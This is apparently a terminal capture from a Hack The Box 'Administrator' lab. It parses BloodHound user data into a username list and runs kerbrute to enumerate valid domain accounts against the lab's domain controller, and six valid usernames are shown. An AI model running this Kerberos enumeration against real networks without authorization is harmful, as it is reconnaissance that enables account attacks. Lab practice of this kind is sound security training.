 ┌──(kali㉿dipeua-pc)-[~/HackTheBox/Administrator/bloodhound]
└─$ cat 20250411113120_users.json | jq | grep samaccountname | awk '{print $2}' | cut -d '"' -f 2 > users.txt
┌──(kali㉿dipeua-pc)-[~/HackTheBox/Administrator/bloodhound]
└─$ kerbrute_linux userenum --dc 10.10.11.42 -d administrator.htb users.txt
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 04/13/25 - Ronnie Flathers @ropnop
2025/04/13 09:16:52 >  Using KDC(s):
2025/04/13 09:16:52 >   10.10.11.42:88
2025/04/13 09:16:52 >  [+] VALID USERNAME:       olivia@administrator.htb
2025/04/13 09:16:52 >  [+] VALID USERNAME:       Administrator@administrator.htb
2025/04/13 09:16:52 >  [+] VALID USERNAME:       benjamin@administrator.htb
2025/04/13 09:16:52 >  [+] VALID USERNAME:       ethan@administrator.htb
2025/04/13 09:16:52 >  [+] VALID USERNAME:       michael@administrator.htb
2025/04/13 09:16:52 >  [+] VALID USERNAME:       emily@administrator.htb
2025/04/13 09:16:52 >  Done! Tested 10 usernames (6 valid) in 0.343 seconds
KALI